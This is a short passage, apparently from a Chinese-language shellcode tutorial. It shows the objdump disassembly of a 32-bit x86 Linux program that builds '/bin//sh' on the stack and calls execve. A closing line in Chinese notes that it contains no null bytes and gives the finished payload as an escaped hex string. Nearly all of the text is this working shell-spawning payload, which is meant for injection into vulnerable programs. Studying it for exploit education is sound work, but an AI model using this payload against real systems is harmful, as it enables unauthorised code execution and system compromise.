 1 ./shellcode:     file format elf32-i386
2 Disassembly of section .text:
3  08048060 <_start>:
4  8048060:   31 c9                   xor    %ecx,%ecx
5  8048062:   31 d2                   xor    %edx,%edx
6  8048064:   52                      push   %edx
7  8048065:   68 2f 2f 73 68          push   $0x68732f2f
8  804806a:   68 2f 62 69 6e          push   $0x6e69622f
9  804806f:   89 e3                   mov    %esp,%ebx
10  8048071:   31 c0                   xor    %eax,%eax
11  8048073:   b0 0b                   mov    $0xb,%al
12  8048075:   cd 80                   int    $0x80
没有出现/x00字节，得到最终的 shellcode =
“\x31\xc9\x31\xd2\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc0\xb0\x0b\xcd\x80”